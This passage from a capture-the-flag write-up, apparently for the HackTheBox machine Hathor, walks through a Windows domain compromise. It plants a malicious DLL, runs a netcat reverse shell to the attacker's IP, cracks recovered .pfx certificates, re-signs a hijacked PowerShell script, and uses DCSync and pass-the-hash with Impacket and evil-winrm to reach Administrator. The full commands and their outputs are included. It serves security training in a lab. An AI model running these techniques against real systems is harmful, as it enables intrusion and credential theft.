I’ll upload this, and it seems to be there. However, when the scheduled task runs, I don’t get a callback, and the DLL is gone. This is almost certainly defender removing it. A bit later, the original is back.
Generate DLL - ping
I’ve written my own DLL a few times before. The most detailed writeup I have is from HackBack. I’ll follow the same process here. I’ll open my Windows VM and Visual Studio. I’ll create a new project, filtering for C++ and selecting “Dynamic-Link Library (DLL)” as the type:
After giving it a name, it’ll open with dllmain.cpp showing. I’ll add an include for stdlib.h to get access to the system function, and update the DLL_PROCESS_ATTACH case with my payload:
// dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#include <stdlib.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("cmd.exe /c ping 10.10.14.6");
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Given the complexity of what’s going on, I’m going to start with a simple ping to my host. I’ll set the build to Release x64, and select Build -> Build Solution.

It’s successful.
I’ll start tcpdump to look for ICMP packets, and upload this over 7-zip.dll, and wait for the next scheduled task run. It works:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
12:39:57.992781 IP 10.10.11.147 > 10.10.14.6: ICMP echo request, id 3, seq 18400, length 40
12:39:57.992824 IP 10.10.14.6 > 10.10.11.147: ICMP echo reply, id 3, seq 18400, length 40
12:39:59.007392 IP 10.10.11.147 > 10.10.14.6: ICMP echo request, id 3, seq 18402, length 40
12:39:59.007425 IP 10.10.14.6 > 10.10.11.147: ICMP echo reply, id 3, seq 18402, length 40
12:40:00.039137 IP 10.10.11.147 > 10.10.14.6: ICMP echo request, id 3, seq 18404, length 40
12:40:00.039167 IP 10.10.14.6 > 10.10.11.147: ICMP echo reply, id 3, seq 18404, length 40
12:40:01.054422 IP 10.10.11.147 > 10.10.14.6: ICMP echo request, id 3, seq 18406, length 40
12:40:01.054468 IP 10.10.14.6 > 10.10.11.147: ICMP echo reply, id 3, seq 18406, length 40
So that’s execution.
Enumeration Via Dll
To get a feel about where to go next, I’m going to get more information about the share by having the Dll write data to a file and read it via the shell as web. I’ll generate a new Dll body:
case DLL_PROCESS_ATTACH:
system("cmd.exe /c whoami /all > C:\\users\\public\\0xdf.txt");
system("cmd.exe /c icacls C:\\share >> C:\\users\\public\\0xdf.txt");
system("cmd.exe /c icacls C:\\share\\* >> C:\\users\\public\\0xdf.txt");
system("cmd.exe /c icacls C:\\share\\scripts\\* >> C:\\users\\public\\0xdf.txt");
system("cmd.exe /c ping 10.10.14.6");
I’m leaving the ping in there so that I have some indication when it runs.
I’ll upload it, and after a minute or so, I get pings. I’ll check with the shell, and there’s a file:
c:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\Users\Public
11/10/2022 07:40 PM <DIR> .
02/16/2022 10:00 PM <DIR> ..
11/10/2022 07:40 PM 11,072 0xdf.txt
09/24/2021 07:27 AM <DIR> Documents
09/15/2018 08:19 AM <DIR> Downloads
09/15/2018 08:19 AM <DIR> Music
09/15/2018 08:19 AM <DIR> Pictures
09/15/2018 08:19 AM <DIR> Videos
1 File(s) 11,072 bytes
7 Dir(s) 9,227,177,984 bytes free
The file looks to be owned by GinaWild:
c:\Users\Public>icacls 0xdf.txt
icacls 0xdf.txt
0xdf.txt BUILTIN\Administrators:(I)(F)
WINDCORP\GinaWild:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\INTERACTIVE:(I)(M,DC)
NT AUTHORITY\SERVICE:(I)(M,DC)
NT AUTHORITY\BATCH:(I)(M,DC)
Successfully processed 1 files; Failed processing 0 files
Looking at the output, a few things jump out. The user running it is GinaWild, and they are a member of the ITDep and Protected Users groups:

Looking at the permissions in C:\share, several results jump out as interesting. 7-zip64.dll is writable by all users, which explains why I can overwrite it:

AutoIt3_x64.exe is owned by Administrator, and users can only read / execute. The ITDep group (which GinaWild is in) can also delete children (DC):

Bginfo64.exe, on the other hand, is more permissive. Users can only read / execute, but ITDep can also write owner (WO), which means ginawild can change the owner.
Shell
Strategy
Bginfo64.exe is not blocked at the firewall, and it whitelisted in AppLocker to run even if unsigned from that path. I can run Dlls as GinaWild, and GinaWild can take ownership of Bginfo64.exe, and then modify it.
I’ll craft a new Dll to:
- Take ownership of
Bginfo64.exe. - Update the permissions so that GinaWild has full control.
- Copy the
nc64.exeI uploaded earlier to the web directory overBginfo64.exe. - Invoke
nc64.exeto connect back to me with a reverse shell.
Dll
I’ll update my Dll code to do the steps above:
case DLL_PROCESS_ATTACH:
system("cmd.exe /c takeown /F C:\\share\\Bginfo64.exe");
system("cmd.exe /c cacls C:\\share\\Bginfo64.exe /E /G ginawild:F");
system("cmd.exe /c copy C:\\inetpub\\wwwroot\\data\\sites\\1\\media\\nc64.exe C:\\share\\Bginfo64.exe");
system("cmd.exe /c C:\\share\\Bginfo64.exe -e cmd 10.10.14.6 9003");
For takeown, the syntax is /f [filename] (docs).
For cacls, /E says “edit ACL instead of replacing it”, and /G [user:<perm>] grants the specified rights to that user. So in this case, full control to GinaWild (docs).
Shell
I’ll upload that Dll over 7-zip64.dll and wait. When the task runs, there’s a connect at my listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 9003
Listening on 0.0.0.0 9003
Connection received on 10.10.11.147 56824
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
c:\share>
And I can finally get user.txt:
c:\Users\GinaWild\Desktop>type user.txt
c7de9935************************
Shell as bpassrunner
Enumeration
Desktop Link
There’s not much else in GinaWild’s home directory, but there is a file worth noting in C:\Users\Public\Desktop:
c:\Users\Public\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\Users\Public\Desktop
11/10/2022 07:40 PM <DIR> ..
03/18/2022 01:19 PM 1,111 bAD Passwords.lnk
1 File(s) 1,111 bytes
1 Dir(s) 9,230,606,336 bytes free
Files in this folder will appear on any user’s desktop.
This StackOverFlow post show how to get the target using PowerShell:
c:\Users\Public\Desktop>powershell -c "$sh = New-Object -ComObject WScript.Shell; $sh.CreateShortcut('.\bAD Passwords.lnk').TargetPath"
C:\Get-bADpasswords\run.vbs
I actually looked at that script above. It creates an Event Log, and is signed. I’ll run it, and note that there’s a new .csv file in C:\Get-bADpasswords\Accessible\CSVs with a modified stamp a few seconds ago.
Recycle Bin
There are files in GinaWild’s recycle bin. In C:\$Recycle.Bin, there are hidden directories (view able with /a in dir) for each user who has deleted something:
c:\$Recycle.Bin>dir /a
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\$Recycle.Bin
02/14/2022 07:48 PM <DIR> .
04/19/2022 01:45 PM <DIR> ..
02/14/2022 07:48 PM <DIR> S-1-5-18
10/06/2021 11:51 PM <DIR> S-1-5-21-3783586571-2109290616-3725730865-2359
10/13/2022 08:11 PM <DIR> S-1-5-21-3783586571-2109290616-3725730865-2663
10/13/2022 08:05 PM <DIR> S-1-5-21-3783586571-2109290616-3725730865-500
0 File(s) 0 bytes
6 Dir(s) 9,231,273,984 bytes free
GinaWild’s SID ends in -2663 (from whoami /all run via Dll above). I can’t access any of the other directories, but I can get into that one. It contains three .pfx files:
c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663
10/12/2022 08:26 PM 98 $IZIX7VV.pfx
03/21/2022 03:37 PM 4,053 $RLYS3KF.pfx
10/12/2022 07:43 PM 4,280 $RZIX7VV.pfx
3 File(s) 8,431 bytes
0 Dir(s) 9,232,101,376 bytes free
Files in the recycle bin are stored with names starting with $R, and associated metadata starting with $I. So $IZIX7VV.pfx is the metadata for $RZIX7VV.pfx, and for some reason, $RLYS3KF.pfx is missing metadata.
The metadata file is a binary format, but I can see the string of the former file name:
c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663>type $IZIX7VV.pfx
ўp#C:\Users\GinaWild\Desktop\cert.pfx
That’s definitely interesting.
Access Certificate
Download
I’ll copy all three files into the SMB share:
c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663>copy * \share\
$IZIX7VV.pfx
$RLYS3KF.pfx
$RZIX7VV.pfx
3 file(s) copied
I’ll download the files over SMB and delete them from the share to clean up after myself.
All three files are just data:
oxdf@hacky$ file \$IZIX7VV.pfx
$IZIX7VV.pfx: data
oxdf@hacky$ file \$RLYS3KF.pfx
$RLYS3KF.pfx: data
oxdf@hacky$ file \$RZIX7VV.pfx
$RZIX7VV.pfx: data
Still, knowing the file name, if I try to get information about the certificate from openssl for either .pfx file, it asks for a password:
oxdf@hacky$ openssl pkcs12 -info -in \$RZIX7VV.pfx -noout
Enter Import Password:
MAC: sha1, Iteration 2000
MAC length: 20, salt length: 20
Mac verify error: invalid password?
oxdf@hacky$ openssl pkcs12 -info -in \$RLYS3KF.pfx -noout
Enter Import Password:
MAC: sha1, Iteration 2048
MAC length: 20, salt length: 8
Mac verify error: invalid password?
Crack
There’s a tool called crackpkcs12 that will attempt to brute force these passwords. I’ll clone the repo to my host, and run the install instructions from the README. This installs crackpkcs12 in my path so I can use it anywhere.
The file without metadata cracks in a couple seconds:
oxdf@hacky$ crackpkcs12 -d /usr/share/wordlists/rockyou.txt \$RLYS3KF.pfx
Dictionary attack - Starting 4 threads
*********************************************************
Dictionary attack - Thread 3 - Password found: abceasyas123
*********************************************************
The other runs for about two minutes and then cracks:
oxdf@hacky$ time crackpkcs12 -d /usr/share/wordlists/rockyou.txt \$RZIX7VV.pfx
Dictionary attack - Starting 4 threads
*********************************************************
Dictionary attack - Thread 2 - Password found: whysoeasy?
*********************************************************
real 2m0.411s
user 8m0.834s
sys 0m0.104s
Extract Certificate
Now I can read both:
oxdf@hacky$ openssl pkcs12 -info -in \$RLYS3KF.pfx -noout
Enter Import Password:
MAC: sha1, Iteration 2048
MAC length: 20, salt length: 8
PKCS7 Encrypted data: pbeWithSHA1And40BitRC2-CBC, Iteration 2048
Certificate bag
Certificate bag
PKCS7 Data
Shrouded Keybag: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2048
oxdf@hacky$ openssl pkcs12 -info -in \$RLYS3KF.pfx -noout
Enter Import Password:
MAC: sha1, Iteration 2048
MAC length: 20, salt length: 8
PKCS7 Encrypted data: pbeWithSHA1And40BitRC2-CBC, Iteration 2048
Certificate bag
Certificate bag
PKCS7 Data
Shrouded Keybag: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2048
I’ll pull the certificate from the .pfx file:
oxdf@hacky$ openssl pkcs12 -in \$RLYS3KF.pfx -out cert.pem -nokeys
Enter Import Password:
I’ll view the data using openssl as well:
oxdf@hacky$ openssl x509 -in cert.pem -noout -text
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
20:00:00:00:05:44:ed:aa:28:b6:36:dd:dc:00:00:00:00:00:05
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = windcorp, CN = windcorp-HATHOR-CA-1
Validity
Not Before: Mar 18 09:03:11 2022 GMT
Not After : Mar 15 09:03:11 2032 GMT
Subject: DC = htb, DC = windcorp, CN = Users, CN = Administrator
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:dc:a6:3e:fe:7f:96:b3:a2:11:df:ce:d5:23:88:
...[snip]...
Exponent: 65537 (0x10001)
X509v3 extensions:
1.3.6.1.4.1.311.21.7:
0..&+.....7.....p...h......./...d.*..<...m..e...
X509v3 Extended Key Usage:
Code Signing
X509v3 Key Usage: critical
Digital Signature
1.3.6.1.4.1.311.21.10:
0.0
..+.......
X509v3 Subject Key Identifier:
FD:A4:0D:4B:EC:9D:BD:B7:79:0D:F8:C3:95:5E:95:5E:8D:5F:DE:36
X509v3 Authority Key Identifier:
keyid:F1:8E:4A:A4:6D:CD:82:B0:69:5D:62:F3:63:9A:7E:8B:6E:72:F6:59
X509v3 CRL Distribution Points:
Full Name:
URI:ldap:///CN=windcorp-HATHOR-CA-1,CN=hathor,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb?certificateRevocationList?base?objectClass=cRLDistributionPoint
Authority Information Access:
CA Issuers - URI:ldap:///CN=windcorp-HATHOR-CA-1,CN=AIA,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb?cACertificate?base?objectClass=certificationAuthority
X509v3 Subject Alternative Name:
othername:<unsupported>
Signature Algorithm: sha256WithRSAEncryption
76:b1:02:41:59:6d:63:8f:23:28:7f:5d:1c:73:a3:2e:6f:7e:
...[snip]...
Key bits of information:
- The subject is
DC = htb, DC = windcorp, CN = Users, CN = Administrator. This matches what was in the AppLocker data above for Exe (not shown) and Script:
</picture>
-
The certificate is used for code signing:
X509v3 Extended Key Usage: Code Signing X509v3 Key Usage: critical Digital Signature
Hijack Get-bADpasswords
Strategy
The Get-bADpasswords script must have access to the domain passwords to do it’s job, so it’s very likely run as some kind of privileged user. I know it runs the C:\Get-bADpasswords.ps1 script, which is signed so it will run. I know have access to the signing key, so in theory I can modify the script and get execution.
Modify Script
I’ll copy Get-bADpasswords.ps1 into the SMB share to get a copy of it. I have to change the extension as .ps1 is blocked from that folder:
c:\Get-bADpasswords>copy Get-bADpasswords.ps1 \share\
Access is denied.
0 file(s) copied.
c:\Get-bADpasswords>copy Get-bADpasswords.ps1 \share\gbp.txt
1 file(s) copied.
I’ll download the script, and a some line to the top that will print details about the user running the script:
whoami /all > C:\Programdata\0xdf.txt
I’ll upload that back over SMB, and copy it into place.
Sign Script
Now I need to sign the script, because modifying it invalidated the old signature. I’ll first import the certificate into my user’s certificate store and get a reference to it as $cert:
PS C:\> $pass = ConvertTo-SecureString -String 'abceasyas123' -AsPlainText -Force
PS C:\get-badpasswords> $cert = Import-PfxCertificate -FilePath 'C:\$Recycle.bin\S-1-5-21-3783586571-2109290616-3725730865-2663\$RLYS3KF.pfx' -Password $pass -CertStoreLocation Cert:\CurrentUser\My
PS C:\get-badpasswords> $cert
PSParentPath: Microsoft.PowerShell.Security\Certificate::CurrentUser\My
Thumbprint Subject
---------- -------
204F12473FD6911584501215758270B25701D049 CN=Administrator, CN=Users, DC=windcorp, DC=htb
Now I can use that to sign the file:
PS C:\get-badpasswords> Set-AuthenticodeSignature .\Get-bADpasswords.ps1 $cert
Set-AuthenticodeSignature .\Get-bADpasswords.ps1 $cert
Directory: C:\get-badpasswords
SignerCertificate Status Path
----------------- ------ ----
204F12473FD6911584501215758270B25701D049 Valid Get-bADpasswords.ps1
Trigger Execution
To trigger execution, I’ll run run.vbs:
PS C:\get-badpasswords> cscript .\run.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Now there’s a file in C:\programdata:
PS C:\programdata> ls 0xdf.txt
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2022 10:34 PM 6178 0xdf.txt
It shows the user is not a domain admin, but bpassrunner:
PS C:\programdata> cat 0xdf.txt
USER INFORMATION
----------------
User Name SID
==================== ===============================================
windcorp\bpassrunner S-1-5-21-3783586571-2109290616-3725730865-10102
...[snip]...
Shell
It took me a bit to figure out how to turn this into a shell. I can’t just call nc64.exe from the web directory because it won’t pass AppLocker. I can’t use PowerShell because even though I can sign it and it will run, the firewall will block the connections outbound.
Then I realized I could try to overwrite bginfo64.exe with nc64.exe and run it from there. While trying to do that, it failed because the file was still in use - my current shell! That means it’s actually still nc64.exe.
I’ll update the top of my local copy of the script to:
C:\share\Bginfo64.exe -e cmd 10.10.14.6 9004
I’ll upload it, sign it, and trigger it. And about 15 seconds later, I get a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 9004
Listening on 0.0.0.0 9004
Connection received on 10.10.11.147 62144
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Get-bADpasswords>whoami
windcorp\bpassrunner
Shell as Administrator
Strategy
The Get-bADpasswords GitHub README says that running it:
Requires ‘Domain Admin’ privileges or similar, e.g. ‘Domain Controller’ or delegated Domain-level permissions for both “Replicating Directory Changes” and “Replicating Directory Changes All”, to successfully fetch passwords from the Active Directory database.
That means this user should be able to run a DCSync attack.
DCSync
From Shell
This is actually quite easy to do from a shell as the user with privileges using Get-ADReplAccount:
PS C:\Get-bADpasswords> Get-ADReplAccount -SamAccountName administrator -Server 'hathor.windcorp.htb'
DistinguishedName: CN=Administrator,CN=Users,DC=windcorp,DC=htb
Sid: S-1-5-21-3783586571-2109290616-3725730865-500
Guid: 526eb447-7a40-4fe9-b95a-f68e9d78efa1
SamAccountName: Administrator
SamAccountType: User
UserPrincipalName:
PrimaryGroupId: 513
SidHistory:
Enabled: True
UserAccountControl: NormalAccount, PasswordNeverExpires
AdminCount: True
Deleted: False
LastLogonDate: 11/5/2022 12:41:33 PM
DisplayName:
GivenName:
Surname:
Description: Built-in account for administering the computer/domain
ServicePrincipalName:
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited,
SystemAclAutoInherited, DiscretionaryAclProtected, SelfRelative
Owner: S-1-5-21-3783586571-2109290616-3725730865-512
Secrets
NTHash: b3ff8d7532eef396a5347ed33933030f
LMHash:
NTHashHistory:
Hash 01: b3ff8d7532eef396a5347ed33933030f
...[snip]...
There’s the NTHash, b3ff8d7532eef396a5347ed33933030f.
Via Injection
If I couldn’t get a shell for some reason, I could still do this via the script injection. I’ll add the following three lines to the start of my local copy of Get-bADpasswords.ps1:
Start-Transcript -Path 'C:\Programdata\0xdf-transcript.txt'
Get-ADReplAccount -SamAccountName administrator -Server 'hathor.windcorp.htb'
Stop-Transcript
This is starting a transcript in the location of my choosing, and then running the same command.
I’ll upload, copy into place, sign, and trigger. C:\programdata\0xdf-transcript.txt exists:
PS C:\programdata> ls 0xdf-transcript.txt
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2022 11:14 PM 6622 0xdf-transcript.txt
And it has the same information after a transcript header:
PS C:\programdata> type 0xdf-transcript.txt
**********************
Windows PowerShell transcript start
Start time: 20221110231446
Username: WINDCORP\bpassrunner
RunAs User: WINDCORP\bpassrunner
Configuration Name:
Machine: HATHOR (Microsoft Windows NT 10.0.20348.0)
Host Application: powershell.exe C:\Get-bADpasswords\Get-bADpasswords.ps1
Process ID: 25908
PSVersion: 5.1.20348.643
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.20348.643
BuildVersion: 10.0.20348.643
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Transcript started, output file is C:\Programdata\0xdf-transcript.txt
DistinguishedName: CN=Administrator,CN=Users,DC=windcorp,DC=htb
Sid: S-1-5-21-3783586571-2109290616-3725730865-500
...[snip]...
Owner: S-1-5-21-3783586571-2109290616-3725730865-512
Secrets
NTHash: b3ff8d7532eef396a5347ed33933030f
...[snip]...
Kerberos Auth
Using ktutil / kinit
I can also use the Linux Kerberos tools to get a ticket as well. I’ll start with ktutil (docs) to add_entry and save it as a keytab file:
oxdf@hacky$ ktutil
ktutil: add_entry -p administrator@WINDCORP.HTB -k 1 -key -e rc4-hmac
Key for administrator@WINDCORP.HTB (hex): b3ff8d7532eef396a5347ed33933030f
ktutil: write_kt administrator.keytab
ktutil: exit
It’s important that the domain be in all caps matching the realm in the /etc/krb5.conf file.
Now I’ll run kinit (docs) to get a ticket, passing it that file:
oxdf@hacky$ kinit -V -k -t administrator.keytab -f administrator@WINDCORP.HTB
Using default cache: /tmp/krb5cc_1000
Using principal: administrator@WINDCORP.HTB
Using keytab: administrator.keytab
Authenticated to Kerberos v5
-k -t [keytab file] is how that’s passed, and -f is to request forwardable tickets.
After that, the ticket is in my local session:
oxdf@hacky$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: administrator@WINDCORP.HTB
Valid starting Expires Service principal
11/10/2022 22:48:08 11/11/2022 08:48:08 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 11/11/2022 22:48:07
Using Impacket
One way to get a local ticket using the hash is with getTGT.py (from Impacket). It takes the account and the credentials (password or hash) and talks to the DC to get a ticket that can be used to authenticate, saving that ticket in administrator.ccache:
oxdf@hacky$ getTGT.py -hashes :b3ff8d7532eef396a5347ed33933030f windcorp.htb/administrator
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in administrator.ccache
klist and other Kerberos tools will use the location /tmp/krb5cc_1000 to store tickets by default, but the KRB5CCNAME environment variable can be used to identify a different file. For example, using this ticket just acquired:
oxdf@hacky$ KRB5CCNAME=./administrator.ccache klist
Ticket cache: FILE:./administrator.ccache
Default principal: administrator@WINDCORP.HTB
Valid starting Expires Service principal
11/11/2022 11:54:12 11/11/2022 21:54:12 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 11/12/2022 11:54:11
Shell
Evil-WinRM
Now I can connect over Evil-WinRM using just the hostname and the realm:
oxdf@hacky$ evil-winrm -i hathor.windcorp.htb -r WINDCORP.HTB
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Or to use the ticket generated by getTGT.py:
oxdf@hacky$ KRB5CCNAME=./administrator.ccache evil-winrm -i hathor.windcorp.htb -r WINDCORP.HTB
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
From here I can grab the flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
1a921d83************************
wmiexec.py
Impacket tools like wmiexec.py will work as well:
oxdf@hacky$ KRB5CCNAME=./administrator.ccache wmiexec.py windcorp.htb/administrator@hathor.windcorp.h
tb -k -no-pass
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
I can use the default ticket, but only if i specify the location:
oxdf@hacky$ wmiexec.py windcorp.htb/administrator@hathor.windcorp.htb -k -no-pass
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
oxdf@hacky$ KRB5CCNAME=/tmp/krb5cc_1000 wmiexec.py windcorp.htb/administrator@hathor.windcorp.htb -k
-no-pass
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>






 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image